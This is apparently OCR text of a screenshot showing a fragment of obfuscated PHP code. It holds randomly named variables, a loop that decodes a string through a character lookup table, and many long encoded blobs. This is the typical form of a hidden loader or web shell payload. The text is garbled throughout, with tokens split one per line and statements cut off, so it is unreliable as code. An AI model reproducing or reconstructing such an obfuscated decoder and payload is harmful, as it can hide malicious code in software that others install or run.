
8'
, 
1
);

 
$ojobjd
)
{
$cgrqt
 = 
''
; 
for
(
$i
=
0
; 
$i
 < strlen(
$adqcamchsp
jd
[
$adqcamchsp
[
$i
]] : 
$adqcamchsp
[
$i
qt
CJhZAiVsqHCoPzb2qSVh86P286R69gQrLwEdgjU7tphm8ziNLgD'
86K7tp8o'
phZqlCo1hU1fIVIwNryL5jdg6EdgyQv1gU'
qphZqlCo1jKPfjiGiBV5liVwKiUU'
iUUfjIfwS1y9gQy9T170rNLmCNLGC77qyQo1lKhqphZqlCoPNI'
dpINAlYb0g87LCNLurNL'
wvTXlIpAwX48phMXnBzXHK7tsB4PTrvR5jWGCodgyQv1gQjqJIN'
gQv1gKawBVgCfbwlTDn8SVMDHKoPSNvc5Q6RGfT'
yQv1gU6tJVyXlrvPJd'
LCNL1gQv1aEdgyQv1gQv1gQv8piNDHPZ1adN'
zj69g869BQjHSdIfhqIfhE65IKffIV1wSdfPSN7Lw'
EqfK786RoLCNL1gQv1aEd'
JIZXlbk8ehsHeISqHih1GNvCHPT'
JdsHNDhDBK2XSP2teCoLwEdgvNL1gQv1gQv1gQj8ziEqhV'
1gQv1gQv1gUeAJhEq5QoLgKstJIsAgQV1adN86PrteRo'
5UJCfbwK5jdgyQv'
6'
v1gQv1'